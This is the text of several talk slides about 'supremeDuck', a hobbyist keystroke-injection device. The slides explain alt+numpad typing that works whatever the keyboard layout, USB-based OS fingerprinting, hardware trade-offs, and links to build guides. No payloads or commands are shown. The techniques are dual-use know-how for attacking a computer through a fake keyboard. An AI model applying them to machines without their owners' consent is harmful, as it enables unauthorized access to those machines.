

Live demonstration - supremeDuck
Pranking-oriented.
Dedicated Android application.
Multi-language setting for Windows (“alt+numpad” typing).
OS detection.
Bluetooth / BLE / Wifi devices.

Slide 29

Multi-language setting for Windows
On Windows by default we can press alt + 3 digits on numpad, and the system will register it as if a character was types.
This way, keystroke injector can type consistent text regardless of OS keyboard layout/language setting.

Slide 30


OS detection
Jesse Vincent published FingerprintUSBHost¹ library for Arduino.
It “hooks” into internal Arduino functions by using “plug” function.
Uses “wLength” attribute (repetitively received) to determine OS.
The idea itself was presented in 2009 patent² and 2013 paper³.
¹ J. Vincent (2015) - FingerprintUSBHost - link
² C. W. Huang and C. C. Chu (2009) - Method for automatically identifying an operating system for a USB device - link
³ Andy Davis (2013) - Revealing Embedded Fingerprints: Deriving Intelligence from USB Stack Interactions - link

Slide 31


Truth that needs to be told
BLE devices are consuming very low amount of power, combining them with microcontrollers like Atmega32U4 compromises the whole purpose.
Using Atmega32U4 for keyboard/mouse emulation and Esp8266 for Wifi communication is not optimal, a single microcontroller could accomplish both and be more efficient.
Charles Lohr (CNLohr) developed “EspUSB” with software “bit-banging” (much slower, but shows how it should be done
Interestingly, Charles Lohr invented many other things, including an Esp8266 based tag game¹ (RSSI signal strength based).
¹ Charles Lohr (2019) - SpyTag an ESP8266 Humans v Zombies-like game - link

Slide 32
Live demonstration

Slide 33






Resources
Bluetooth (HC-06) version:
  basic parts tutorial (Arduino Pro Micro + HC-06 Bluetooth module)
Wifi (Esp12F) version
  pcb EasyEDA open-hardware project
  surface-mounted components
  documentation
  video assembly documentation

